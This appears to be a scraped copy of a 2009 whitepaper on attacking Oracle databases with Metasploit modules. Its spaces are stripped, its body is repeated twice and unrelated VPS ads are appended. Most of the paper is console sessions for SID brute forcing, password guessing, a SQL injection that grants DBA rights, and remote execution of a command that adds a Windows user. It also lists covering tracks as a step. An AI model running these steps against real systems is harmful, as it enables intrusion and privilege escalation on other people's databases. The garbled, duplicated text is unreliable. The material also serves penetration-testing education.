commandsnetuser
netuser 时间:2021-04-18 阅读:()
OraclePenetrationTestingUsingtheMetasploitFrameworkChrisGates&MarioCeballosMetasploitProjectAbstractOvertheyearstherehavebeentonsofOracleexploits,SQLInjectionvulnerabilities,andpostexploitationtricksandtoolsthathadnoorder,methodology,orstandardization,mainlyjustrandom.
sqlfiles.
Additionally,noneofthepubliclyavailablePentestFrameworkshavetheabilitytoleveragebuilt-inpackageSQLInjectionvulnerabilitiesforprivilegeescalation,dataextraction,orgettingoperatingsystemaccess.
InthiswhitepaperwewillpresentanOraclePentestingMethodologyandgiveyouallthetoolstobreakthe"unbreakable"OracleasMetasploitauxiliarymodules.
We'vecreatedyourversionandSIDenumerationmodules,accountbruteforcingmodules,portedallthepublic(andnotsopublic)OracleSQLInjectionvulnerabilitiesintoSQLImodules(withIDSevasionexamplesfor10g/11g),modulesforOSinteraction,andmodulesforautomatingsomeofourpostexploitationtasks.
ThemodulesarecurrentlyonlysupportedunderLinuxandOSX.
OraclePenetrationTestingMethodologyLocateasystemrunningOracle.
DetermineOracleVersion.
DetermineOracleSID.
Guess/BruteforceUSERNAME/PASS.
PrivilegeEscalationviaSQLInjection.
ManipulateData/PostExploitation.
CoverTracks.
LocatinganOracleSystemYouwilltypicallyfindmostOracleinstallationsbyperformingportscanninginthetargetnetblock.
TheOraclelistenerdefaultportis1521butcanlistenonanportgenerallyinthe1521-1540range.
YoucanalsodiscoveroracleinstancesbyscanningothercommonOracleports.
Reviewhttp://www.
red-database-security.
com/whitepaper/oracle_default_ports.
htmlforcommonOracleports.
GenerallyrunningaservicescanwillNOTgiveyoutheOracleTNSListenerversionbutupdatedfingerprintsfornewversionsofNmapmayyieldversionsinsomesituations.
cg@attack:~$nmap-sV192.
168.
0.
100-105-p1521StartingNmap4.
85BETA8(http://nmap.
org)at2009-06-1815:25EDTInterestingportson192.
168.
0.
100:PORTSTATESERVICEVERSION1521/tcpopenoracle-tnsOracleTNSListenerInterestingportson192.
168.
0.
101:PORTSTATESERVICEVERSION1521/tcpopenoracle-tnsOracleTNSListener9.
2.
0.
1.
0(for32-bitWindows)YoucanalsodiscoverOracleinstancesusingsearchengines.
AlexKornbrustofRed-Database-Securityhaswrittentwoexcellentwhitepapersdiscussingthissubject.
1,2TNSandOracleMixinsforMetasploit.
TwonewmixinshavebeenaddedtotheMetasploitTrunk.
ThefirstmixinisaTNSmixinthatallowsMetasploittocraftTNSpackets.
ThesecondmixinisanOraclemixinthatallowsustousesomeadditionallibariestowrapOraclecommands.
TheTNSmixinishandybecauseitessentiallyreplacestnscmd.
plyoucanpassanydatayouwantinsidetheTNSpacket.
Connectconnect_data="(CONNECT_DATA=(COMMAND=VERSION))"pkt=tns_packet(connect_data)sock.
put(pkt)sock.
get_onceres=sock.
get_once(-1,2)putsresdisconnectTheOraclemixinservesasthewrappercodeforruby-dbi,ruby-oci8,andtheoraclesqlplusclient.
Ithandlesconnectingtotheremotedatabase,sendingSQLqueriesanddisconnecting.
Thecoreofthisfunctionalityisfoundintheprepare_exec()method.
ThismethodconnectstothedatabaseusingDBIDBI.
connect("DBI:OCI8://#{datastore['RHOST']}:#{datastore['RPORT']}/#{datastore['SID']}","#{datastore['DBUSER']}","#{datastore['DBPASS']}")andthenpasseswhateverdata(SQL)youspecify.
function="CREATEORREPLACEFUNCTION#{p}RETURNNUMBERAUTHIDCURRENT_USERASPRAGMAAUTONOMOUS_TRANSACTION;BEGINEXECUTEIMMEDIATE'#{datastore['SQL']}';COMMIT;RETURN(0);1http://www.
red-database-security.
com/wp/google_oracle_hacking_us.
pdf2http://www.
red-database-security.
com/wp/yahoo_oracle_hacking_us.
pdfEND;"beginprint_status("Sendingfunction.
.
.
")prepare_exec(function)endDetermineOracleVersionusingMetasploitModules.
AOracleversionscannerusingtheTNSmixinhasbeenaddedtotheMetasploittrunk.
msfauxiliary(tnslsnr_version)>infoName:OracletnslsnrServiceVersionQuery.
Version:6479License:MetasploitFrameworkLicense(BSD)Providedby:CGBasicoptions:NameCurrentSettingRequiredDescriptionRHOSTSyesThetargetaddressrangeorCIDRidentifierRPORT1521yesThetargetportTHREADS1yesThenumberofconcurrentthreadsDescription:ThismodulesimplyqueriesthetnslsnrservicefortheOraclebuild.
msfauxiliary(tnslsnr_version)>setRHOSTS192.
168.
0.
100RHOSTS=>192.
168.
0.
100msfauxiliary(tnslsnr_version)>run[*]Host192.
168.
0.
100isrunning:32-bitWindows:Version10.
2.
0.
1.
0-Productionmsfauxiliary(tnslsnr_version)>setRHOSTS192.
168.
0.
101RHOSTS=>192.
168.
0.
101msfauxiliary(tnslsnr_version)>run[*]Host192.
168.
0.
101isrunning:32-bitWindows:Version9.
2.
0.
7.
0–Productionmsfauxiliary(tnslsnr_version)>setRHOSTS192.
168.
0.
102RHOSTS=>192.
168.
0.
102msfauxiliary(tnslsnr_version)>run[*]Host192.
168.
0.
102isrunning:Solaris:Version10.
2.
0.
1.
0-Productionmsfauxiliary(tnslsnr_version)>setRHOSTS192.
168.
0.
103RHOSTS=>192.
168.
0.
103msfauxiliary(tnslsnr_version)>run[*]Host192.
168.
0.
103isrunning:Linux:Version11.
1.
0.
6.
0-Production[*]AuxiliarymoduleexecutioncompletedDetermineOracleSIDusingMetasploitModulesOraclepriorto9.
2.
0.
8willjustreturntheSIDifrequested.
After9.
2.
0.
8andforallnewversionsofOracleyouhavetoguess,bruteforce,orotherwisedeterminetheSID.
[*]Host192.
168.
0.
105isrunning:32-bitWindows:Version9.
2.
0.
1.
0–Productionmsf>useauxiliary/scanner/oracle/sid_enummsfauxiliary(sid_enum)setRHOSTS192.
168.
0.
105RHOSTS=>192.
168.
0.
105msfauxiliary(sid_enum)>run[*]IdentifiedSIDfor192.
168.
0.
105:PLSExtProc[*]IdentifiedSIDfor192.
168.
0.
105:cyxt[*]IdentifiedSERVICE_NAMEfor192.
168.
0.
105:PLSExtProc[*]IdentifiedSERVICE_NAMEfor192.
168.
0.
105:cyxt[*]IdentifiedSERVICE_NAMEfor192.
168.
0.
105:cyxtXDB[*]AuxiliarymoduleexecutioncompletedBruteforcingtheSIDWeusetheServiceID(SID)listfromRed-Database-Security3andperformadictionaryattack.
msfauxiliary(sid_brute)>run[*]Startingbruteforceon192.
168.
0.
103,usingsidsfrom/home/cg/evil/msf3/dev/data/exploits/sid.
txt.
.
.
[*]FoundSID'ORCL'forhost192.
168.
0.
103[*]AuxiliarymoduleexecutioncompletedUsingotherOraclecomponentstodeterminetheSIDWecanuseotherOracleservletsandapplicationstolearntheSIDiftheyareavailable.
EnterpriseMangerConsoleexample:3http://www.
red-database-security.
com/scripts/sid.
txtmsfauxiliary(sid_enum)>run[-]TNSlistenerprotectedfor172.
10.
1.
108.
.
.
[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(sid_enum)>useauxiliary/scanner/oracle/oas_sidmsfauxiliary(oas_sid)>run[*]DiscoveredSID:'orc10'forhost172.
10.
1.
109[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(oas_sid)>Servelet/spyexample:msfauxiliary(sid_enum)>run[-]TNSlistenerprotectedfor172.
10.
1.
108.
.
.
[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(sid_enum)>useauxiliary/scanner/oracle/spy_sidmsfauxiliary(spy_sid)>run[*]DiscoveredSID:'orcl'forhost192.
168.
0.
103[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(spy_sid)>Guess/BruteforceUSER/PASSWeusePeteFinnigan'sdefaultpasswordlist4msfauxiliary(brute_login)>run.
[-]ORA-01017:invalidusername/password;logondenied[-]ORA-01017:invalidusername/password;logondenied[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(brute_login)>db_notes[*]Time:SatMay3008:44:09-05002009Note:host=172.
10.
1.
109type=BRUTEFORCED_ACCOUNTdata=SCOTT/TIGERSQLInjectionforPrivilegeEscalationmsf>useauxiliary/sqli/oracle/dbms_export_extensionmsfauxiliary(dbms_export_extension)>infoName:SQLInjectionviaDBMS_EXPORT_EXTENSION.
Version:$Revision:$Providedby:MCBasicoptions:NameCurrentSettingRequiredDescription4http://www.
petefinnigan.
com/default/default_password_list.
htmSQLGRANTDBATOSCOTTyesnoSQLtorun.
DBPASSTIGERyesThepasswordtoauthenticateas.
DBUSERSCOTTyesTheusernametoauthenticateas.
RHOST127.
0.
0.
1yesTheOraclehost.
RPORT1521yesTheTNSport.
SIDDEMOyesThesidtoauthenticatewith.
Description:ThismodulewillescalateaOracleDBusertoDBAbyexploitingansqlinjectionbugintheDBMS_EXPORT_EXTENSIONpackage.
msfauxiliary(dbms_export_extension)>setRHOST192.
168.
100.
25RHOST=>192.
168.
100.
25msfauxiliary(dbms_export_extension)>setSIDUNLUCKYSID=>UNLUCKYmsfauxiliary(dbms_export_extension)>run[*]Sendingpackage.
.
.
[*]Done.
.
.
[*]Sendingbody.
.
.
[*]Done.
.
.
[*]Sendingdeclare.
.
.
[*]Done.
.
.
[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(dbms_export_extension)>Verifyitworkedmsfauxiliary(oracle_sql)>setSQLselect*fromuser_role_privsSQL=>select*fromuser_role_privsmsfauxiliary(oracle_sql)>run[*]SendingSQL.
.
.
[*]SCOTT,CONNECT,NO,YES,NO[*]SCOTT,DBA,NO,YES,NOPostExploitationTheprimarymoduleforpostexploitationthatwillbereleasedisthewin32_execmodule.
Thismodulecreatesajavaclasstoexecutesystemcommands,executesthosecommands,thendeletestheclass.
Similartothis:http://www.
0xdeadbeef.
info/exploits/raptor_oraexec.
sql.
ThistechniqueisalsodiscussedintheOracleHacker'sHandbookbyDavidLitchfield.
msfauxiliary(win32exec)>setCMD"netuserdbaP@ssW0rd1234/add"CMD=>netuserdbaP@ssW0rd1234/addmsfauxiliary(win32exec)>run[*]CreatingMSFJAVAclass.
.
.
[*]Done.
.
.
[*]CreatingMSFprocedure.
.
.
[*]Done.
.
.
[*]Sendingcommand:'netuserdbaP@ssW0rd1234/add'[*]Done.
.
.
[*]AuxiliarymoduleexecutioncompletedUsefulSiteforOracleHackinghttp://www.
red-database-security.
com/http://www.
petefinnigan.
com/http://rawlab.
mindcreations.
com/http://www.
0xdeadbeef.
info/http://dsecrg.
com/http://www.
databasesecurity.
com/http://www.
davidlitchfield.
com/security.
htmhttp://www.
ngssoftware.
com/research/http://sourceforge.
net/projects/ingumahttp://www.
oracleforensics.
com/wordpress/DependencyInstallationInstructionsOracleMixinInstallNotesforLinux-testedonUbuntu8.
10&9.
04-startwithaworkingversionofmetasploittrunk#installoracleinstantclient#http://www.
oracle.
com/technology/software/tech/oci/instantclient/index.
html#recommendinstantclient10,thisshouldallowyoutotalkwith8,9,10,&11versions.
Grab*InstantClientPackage-Basic*InstantClientPackage-SDK*InstantClientPackage-SQL*Plus**notneededformetasploitbutusefultohave--unzipinto/opt/oraclecg@segfault:~/$cd/opt/oraclecg@segfault:/opt/oracle$unzip/opt/oracle/oracle-instantclient-basic-10.
2.
0.
4-1.
i386.
zipcg@segfault:/opt/oracle$unzip/opt/oracle/oracle-instantclient-sqlplus-10.
2.
0.
4-1.
i386.
zicg@segfault:/opt/oracle$unzip/opt/oracle/oracle-instantclient-devel-10.
2.
0.
4-1.
i386.
zipitwillunzipeverythinginto/opt/oracle/instantclient_10_2/createyoursymlinkcg@segfault:/opt/oracle/instantclient_10_2$ln-slibclntsh.
so.
10.
1libclntsh.
so#Setupyourenviroment.
bashrcexportPATH=$PATH:/opt/oracle/instantclient_10_2exportSQLPATH=/opt/oracle/instantclient_10_2exportTNS_ADMIN=/opt/oracle/instantclient_10_2exportLD_LIBRARY_PATH=/opt/oracle/instantclient_10_2exportORACLE_HOME=/opt/oracle/instantclient_10_2#Installruby-dbi-0.
1.
1#http://rubyforge.
org/projects/ruby-dbi/#http://rubyforge.
org/frs/download.
php/12368/dbi-0.
1.
1.
tar.
gzcg@segfault:~$tarxvzfdbi-0.
1.
1.
tar.
gzcg@segfault:~$cdruby-dbi/(Hint:Catthe.
.
/ruby-dbi/READMEfileinanotherterminalforreference)cg@segfault:~/ruby-dbi$rubysetup.
rbconfig--with=dbi,dbd_pgcg@segfault:~/ruby-dbi$rubysetup.
rbsetupcg@segfault:~/ruby-dbi$sudorubysetup.
rbinstall#Installruby-oci8-1.
0.
0#http://rubyforge.
org/projects/ruby-oci8/#http://rubyforge.
org/frs/download.
php/28396/ruby-oci8-1.
0.
0.
tar.
gzcg@segfault:~$tarxvzfruby-oci8-1.
0.
0.
tar.
gzcg@segfault:~$cdruby-oci8-1.
0.
0/(Hint:Catthe.
.
ruby-oci8-1.
0.
0/READMEfileinanotherterminalforreference)cg@segfault:~/ruby-oci8-1.
0.
0$envcg@segfault:~/ruby-oci8-1.
0.
0$LD_LIBRARY_PATH=/opt/oracle/instantclient_10_2/cg@segfault:~/ruby-oci8-1.
0.
0$exportLD_LIBRARY_PATHcg@segfault:~/ruby-oci8-1.
0.
0$env|grepLD_LIBRARY_PATHcg@segfault:~/ruby-oci8-1.
0.
0$makecg@segfault:~/ruby-oci8-1.
0.
0$sudomakeinstall#verifysqlplusworkscg@segfault:~$sqlplusSQL*Plus:Release10.
2.
0.
4.
0-ProductiononSunMay312:24:512009Copyright(c)1982,2007,Oracle.
AllRightsReserved.
Enteruser-name:#testtheOraclemodulesmsfauxiliary(sql)>run[*]SendingSQL.
.
.
[*]Oracle8iEnterpriseEditionRelease8.
1.
7.
0.
0-Production[*]PL/SQLRelease8.
1.
7.
0.
0-Production[*]CORE8.
1.
7.
0.
0Production[*]TNSforSolaris:Version8.
1.
7.
0.
0-Production[*]NLSRTLVersion3.
4.
1.
0.
0-Production[*]Done.
.
.
[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(sql)>
sqlfiles.
Additionally,noneofthepubliclyavailablePentestFrameworkshavetheabilitytoleveragebuilt-inpackageSQLInjectionvulnerabilitiesforprivilegeescalation,dataextraction,orgettingoperatingsystemaccess.
InthiswhitepaperwewillpresentanOraclePentestingMethodologyandgiveyouallthetoolstobreakthe"unbreakable"OracleasMetasploitauxiliarymodules.
We'vecreatedyourversionandSIDenumerationmodules,accountbruteforcingmodules,portedallthepublic(andnotsopublic)OracleSQLInjectionvulnerabilitiesintoSQLImodules(withIDSevasionexamplesfor10g/11g),modulesforOSinteraction,andmodulesforautomatingsomeofourpostexploitationtasks.
ThemodulesarecurrentlyonlysupportedunderLinuxandOSX.
OraclePenetrationTestingMethodologyLocateasystemrunningOracle.
DetermineOracleVersion.
DetermineOracleSID.
Guess/BruteforceUSERNAME/PASS.
PrivilegeEscalationviaSQLInjection.
ManipulateData/PostExploitation.
CoverTracks.
LocatinganOracleSystemYouwilltypicallyfindmostOracleinstallationsbyperformingportscanninginthetargetnetblock.
TheOraclelistenerdefaultportis1521butcanlistenonanportgenerallyinthe1521-1540range.
YoucanalsodiscoveroracleinstancesbyscanningothercommonOracleports.
Reviewhttp://www.
red-database-security.
com/whitepaper/oracle_default_ports.
htmlforcommonOracleports.
GenerallyrunningaservicescanwillNOTgiveyoutheOracleTNSListenerversionbutupdatedfingerprintsfornewversionsofNmapmayyieldversionsinsomesituations.
cg@attack:~$nmap-sV192.
168.
0.
100-105-p1521StartingNmap4.
85BETA8(http://nmap.
org)at2009-06-1815:25EDTInterestingportson192.
168.
0.
100:PORTSTATESERVICEVERSION1521/tcpopenoracle-tnsOracleTNSListenerInterestingportson192.
168.
0.
101:PORTSTATESERVICEVERSION1521/tcpopenoracle-tnsOracleTNSListener9.
2.
0.
1.
0(for32-bitWindows)YoucanalsodiscoverOracleinstancesusingsearchengines.
AlexKornbrustofRed-Database-Securityhaswrittentwoexcellentwhitepapersdiscussingthissubject.
1,2TNSandOracleMixinsforMetasploit.
TwonewmixinshavebeenaddedtotheMetasploitTrunk.
ThefirstmixinisaTNSmixinthatallowsMetasploittocraftTNSpackets.
ThesecondmixinisanOraclemixinthatallowsustousesomeadditionallibariestowrapOraclecommands.
TheTNSmixinishandybecauseitessentiallyreplacestnscmd.
plyoucanpassanydatayouwantinsidetheTNSpacket.
Connectconnect_data="(CONNECT_DATA=(COMMAND=VERSION))"pkt=tns_packet(connect_data)sock.
put(pkt)sock.
get_onceres=sock.
get_once(-1,2)putsresdisconnectTheOraclemixinservesasthewrappercodeforruby-dbi,ruby-oci8,andtheoraclesqlplusclient.
Ithandlesconnectingtotheremotedatabase,sendingSQLqueriesanddisconnecting.
Thecoreofthisfunctionalityisfoundintheprepare_exec()method.
ThismethodconnectstothedatabaseusingDBIDBI.
connect("DBI:OCI8://#{datastore['RHOST']}:#{datastore['RPORT']}/#{datastore['SID']}","#{datastore['DBUSER']}","#{datastore['DBPASS']}")andthenpasseswhateverdata(SQL)youspecify.
function="CREATEORREPLACEFUNCTION#{p}RETURNNUMBERAUTHIDCURRENT_USERASPRAGMAAUTONOMOUS_TRANSACTION;BEGINEXECUTEIMMEDIATE'#{datastore['SQL']}';COMMIT;RETURN(0);1http://www.
red-database-security.
com/wp/google_oracle_hacking_us.
pdf2http://www.
red-database-security.
com/wp/yahoo_oracle_hacking_us.
pdfEND;"beginprint_status("Sendingfunction.
.
.
")prepare_exec(function)endDetermineOracleVersionusingMetasploitModules.
AOracleversionscannerusingtheTNSmixinhasbeenaddedtotheMetasploittrunk.
msfauxiliary(tnslsnr_version)>infoName:OracletnslsnrServiceVersionQuery.
Version:6479License:MetasploitFrameworkLicense(BSD)Providedby:CGBasicoptions:NameCurrentSettingRequiredDescriptionRHOSTSyesThetargetaddressrangeorCIDRidentifierRPORT1521yesThetargetportTHREADS1yesThenumberofconcurrentthreadsDescription:ThismodulesimplyqueriesthetnslsnrservicefortheOraclebuild.
msfauxiliary(tnslsnr_version)>setRHOSTS192.
168.
0.
100RHOSTS=>192.
168.
0.
100msfauxiliary(tnslsnr_version)>run[*]Host192.
168.
0.
100isrunning:32-bitWindows:Version10.
2.
0.
1.
0-Productionmsfauxiliary(tnslsnr_version)>setRHOSTS192.
168.
0.
101RHOSTS=>192.
168.
0.
101msfauxiliary(tnslsnr_version)>run[*]Host192.
168.
0.
101isrunning:32-bitWindows:Version9.
2.
0.
7.
0–Productionmsfauxiliary(tnslsnr_version)>setRHOSTS192.
168.
0.
102RHOSTS=>192.
168.
0.
102msfauxiliary(tnslsnr_version)>run[*]Host192.
168.
0.
102isrunning:Solaris:Version10.
2.
0.
1.
0-Productionmsfauxiliary(tnslsnr_version)>setRHOSTS192.
168.
0.
103RHOSTS=>192.
168.
0.
103msfauxiliary(tnslsnr_version)>run[*]Host192.
168.
0.
103isrunning:Linux:Version11.
1.
0.
6.
0-Production[*]AuxiliarymoduleexecutioncompletedDetermineOracleSIDusingMetasploitModulesOraclepriorto9.
2.
0.
8willjustreturntheSIDifrequested.
After9.
2.
0.
8andforallnewversionsofOracleyouhavetoguess,bruteforce,orotherwisedeterminetheSID.
[*]Host192.
168.
0.
105isrunning:32-bitWindows:Version9.
2.
0.
1.
0–Productionmsf>useauxiliary/scanner/oracle/sid_enummsfauxiliary(sid_enum)setRHOSTS192.
168.
0.
105RHOSTS=>192.
168.
0.
105msfauxiliary(sid_enum)>run[*]IdentifiedSIDfor192.
168.
0.
105:PLSExtProc[*]IdentifiedSIDfor192.
168.
0.
105:cyxt[*]IdentifiedSERVICE_NAMEfor192.
168.
0.
105:PLSExtProc[*]IdentifiedSERVICE_NAMEfor192.
168.
0.
105:cyxt[*]IdentifiedSERVICE_NAMEfor192.
168.
0.
105:cyxtXDB[*]AuxiliarymoduleexecutioncompletedBruteforcingtheSIDWeusetheServiceID(SID)listfromRed-Database-Security3andperformadictionaryattack.
msfauxiliary(sid_brute)>run[*]Startingbruteforceon192.
168.
0.
103,usingsidsfrom/home/cg/evil/msf3/dev/data/exploits/sid.
txt.
.
.
[*]FoundSID'ORCL'forhost192.
168.
0.
103[*]AuxiliarymoduleexecutioncompletedUsingotherOraclecomponentstodeterminetheSIDWecanuseotherOracleservletsandapplicationstolearntheSIDiftheyareavailable.
EnterpriseMangerConsoleexample:3http://www.
red-database-security.
com/scripts/sid.
txtmsfauxiliary(sid_enum)>run[-]TNSlistenerprotectedfor172.
10.
1.
108.
.
.
[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(sid_enum)>useauxiliary/scanner/oracle/oas_sidmsfauxiliary(oas_sid)>run[*]DiscoveredSID:'orc10'forhost172.
10.
1.
109[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(oas_sid)>Servelet/spyexample:msfauxiliary(sid_enum)>run[-]TNSlistenerprotectedfor172.
10.
1.
108.
.
.
[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(sid_enum)>useauxiliary/scanner/oracle/spy_sidmsfauxiliary(spy_sid)>run[*]DiscoveredSID:'orcl'forhost192.
168.
0.
103[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(spy_sid)>Guess/BruteforceUSER/PASSWeusePeteFinnigan'sdefaultpasswordlist4msfauxiliary(brute_login)>run.
[-]ORA-01017:invalidusername/password;logondenied[-]ORA-01017:invalidusername/password;logondenied[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(brute_login)>db_notes[*]Time:SatMay3008:44:09-05002009Note:host=172.
10.
1.
109type=BRUTEFORCED_ACCOUNTdata=SCOTT/TIGERSQLInjectionforPrivilegeEscalationmsf>useauxiliary/sqli/oracle/dbms_export_extensionmsfauxiliary(dbms_export_extension)>infoName:SQLInjectionviaDBMS_EXPORT_EXTENSION.
Version:$Revision:$Providedby:MCBasicoptions:NameCurrentSettingRequiredDescription4http://www.
petefinnigan.
com/default/default_password_list.
htmSQLGRANTDBATOSCOTTyesnoSQLtorun.
DBPASSTIGERyesThepasswordtoauthenticateas.
DBUSERSCOTTyesTheusernametoauthenticateas.
RHOST127.
0.
0.
1yesTheOraclehost.
RPORT1521yesTheTNSport.
SIDDEMOyesThesidtoauthenticatewith.
Description:ThismodulewillescalateaOracleDBusertoDBAbyexploitingansqlinjectionbugintheDBMS_EXPORT_EXTENSIONpackage.
msfauxiliary(dbms_export_extension)>setRHOST192.
168.
100.
25RHOST=>192.
168.
100.
25msfauxiliary(dbms_export_extension)>setSIDUNLUCKYSID=>UNLUCKYmsfauxiliary(dbms_export_extension)>run[*]Sendingpackage.
.
.
[*]Done.
.
.
[*]Sendingbody.
.
.
[*]Done.
.
.
[*]Sendingdeclare.
.
.
[*]Done.
.
.
[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(dbms_export_extension)>Verifyitworkedmsfauxiliary(oracle_sql)>setSQLselect*fromuser_role_privsSQL=>select*fromuser_role_privsmsfauxiliary(oracle_sql)>run[*]SendingSQL.
.
.
[*]SCOTT,CONNECT,NO,YES,NO[*]SCOTT,DBA,NO,YES,NOPostExploitationTheprimarymoduleforpostexploitationthatwillbereleasedisthewin32_execmodule.
Thismodulecreatesajavaclasstoexecutesystemcommands,executesthosecommands,thendeletestheclass.
Similartothis:http://www.
0xdeadbeef.
info/exploits/raptor_oraexec.
sql.
ThistechniqueisalsodiscussedintheOracleHacker'sHandbookbyDavidLitchfield.
msfauxiliary(win32exec)>setCMD"netuserdbaP@ssW0rd1234/add"CMD=>netuserdbaP@ssW0rd1234/addmsfauxiliary(win32exec)>run[*]CreatingMSFJAVAclass.
.
.
[*]Done.
.
.
[*]CreatingMSFprocedure.
.
.
[*]Done.
.
.
[*]Sendingcommand:'netuserdbaP@ssW0rd1234/add'[*]Done.
.
.
[*]AuxiliarymoduleexecutioncompletedUsefulSiteforOracleHackinghttp://www.
red-database-security.
com/http://www.
petefinnigan.
com/http://rawlab.
mindcreations.
com/http://www.
0xdeadbeef.
info/http://dsecrg.
com/http://www.
databasesecurity.
com/http://www.
davidlitchfield.
com/security.
htmhttp://www.
ngssoftware.
com/research/http://sourceforge.
net/projects/ingumahttp://www.
oracleforensics.
com/wordpress/DependencyInstallationInstructionsOracleMixinInstallNotesforLinux-testedonUbuntu8.
10&9.
04-startwithaworkingversionofmetasploittrunk#installoracleinstantclient#http://www.
oracle.
com/technology/software/tech/oci/instantclient/index.
html#recommendinstantclient10,thisshouldallowyoutotalkwith8,9,10,&11versions.
Grab*InstantClientPackage-Basic*InstantClientPackage-SDK*InstantClientPackage-SQL*Plus**notneededformetasploitbutusefultohave--unzipinto/opt/oraclecg@segfault:~/$cd/opt/oraclecg@segfault:/opt/oracle$unzip/opt/oracle/oracle-instantclient-basic-10.
2.
0.
4-1.
i386.
zipcg@segfault:/opt/oracle$unzip/opt/oracle/oracle-instantclient-sqlplus-10.
2.
0.
4-1.
i386.
zicg@segfault:/opt/oracle$unzip/opt/oracle/oracle-instantclient-devel-10.
2.
0.
4-1.
i386.
zipitwillunzipeverythinginto/opt/oracle/instantclient_10_2/createyoursymlinkcg@segfault:/opt/oracle/instantclient_10_2$ln-slibclntsh.
so.
10.
1libclntsh.
so#Setupyourenviroment.
bashrcexportPATH=$PATH:/opt/oracle/instantclient_10_2exportSQLPATH=/opt/oracle/instantclient_10_2exportTNS_ADMIN=/opt/oracle/instantclient_10_2exportLD_LIBRARY_PATH=/opt/oracle/instantclient_10_2exportORACLE_HOME=/opt/oracle/instantclient_10_2#Installruby-dbi-0.
1.
1#http://rubyforge.
org/projects/ruby-dbi/#http://rubyforge.
org/frs/download.
php/12368/dbi-0.
1.
1.
tar.
gzcg@segfault:~$tarxvzfdbi-0.
1.
1.
tar.
gzcg@segfault:~$cdruby-dbi/(Hint:Catthe.
.
/ruby-dbi/READMEfileinanotherterminalforreference)cg@segfault:~/ruby-dbi$rubysetup.
rbconfig--with=dbi,dbd_pgcg@segfault:~/ruby-dbi$rubysetup.
rbsetupcg@segfault:~/ruby-dbi$sudorubysetup.
rbinstall#Installruby-oci8-1.
0.
0#http://rubyforge.
org/projects/ruby-oci8/#http://rubyforge.
org/frs/download.
php/28396/ruby-oci8-1.
0.
0.
tar.
gzcg@segfault:~$tarxvzfruby-oci8-1.
0.
0.
tar.
gzcg@segfault:~$cdruby-oci8-1.
0.
0/(Hint:Catthe.
.
ruby-oci8-1.
0.
0/READMEfileinanotherterminalforreference)cg@segfault:~/ruby-oci8-1.
0.
0$envcg@segfault:~/ruby-oci8-1.
0.
0$LD_LIBRARY_PATH=/opt/oracle/instantclient_10_2/cg@segfault:~/ruby-oci8-1.
0.
0$exportLD_LIBRARY_PATHcg@segfault:~/ruby-oci8-1.
0.
0$env|grepLD_LIBRARY_PATHcg@segfault:~/ruby-oci8-1.
0.
0$makecg@segfault:~/ruby-oci8-1.
0.
0$sudomakeinstall#verifysqlplusworkscg@segfault:~$sqlplusSQL*Plus:Release10.
2.
0.
4.
0-ProductiononSunMay312:24:512009Copyright(c)1982,2007,Oracle.
AllRightsReserved.
Enteruser-name:#testtheOraclemodulesmsfauxiliary(sql)>run[*]SendingSQL.
.
.
[*]Oracle8iEnterpriseEditionRelease8.
1.
7.
0.
0-Production[*]PL/SQLRelease8.
1.
7.
0.
0-Production[*]CORE8.
1.
7.
0.
0Production[*]TNSforSolaris:Version8.
1.
7.
0.
0-Production[*]NLSRTLVersion3.
4.
1.
0.
0-Production[*]Done.
.
.
[*]Auxiliarymoduleexecutioncompletedmsfauxiliary(sql)>
- commandsnetuser相关文档
- daynetuser
- canetuser
- 2015年本科生毕业论文检测系统启用说明
- Audionetuser
- correctednetuser
- Periodicallynetuser
提速啦母鸡 E5 128G 61IP 1200元
提速啦(www.tisula.com)是赣州王成璟网络科技有限公司旗下云服务器品牌,目前拥有在籍员工40人左右,社保在籍员工30人+,是正规的国内拥有IDC ICP ISP CDN 云牌照资质商家,2018-2021年连续4年获得CTG机房顶级金牌代理商荣誉 2021年赣州市于都县创业大赛三等奖,2020年于都电子商务示范企业,2021年于都县电子商务融合推广大使。资源优势介绍:Ceranetwo...
酷番云78元台湾精品CN2 2核 1G 60G SSD硬盘

酷番云怎么样?酷番云就不讲太多了,介绍过很多次,老牌商家完事,最近有不少小伙伴,一直问我台湾VPS,比较难找好的商家,台湾VPS本来就比较少,也介绍了不少商家,线路都不是很好,有些需求支持Windows是比较少的,这里我们就给大家测评下 酷番云的台湾VPS,支持多个版本Linux和Windows操作系统,提供了CN2线路,并且还是原生IP,更惊喜的是提供的是无限流量。有需求的可以试试。可以看到回程...
御云(RoyalYun):香港CN2 GIA VPS仅7.9元每月起,美国vps仅8.9/月,续费同价,可叠加优惠
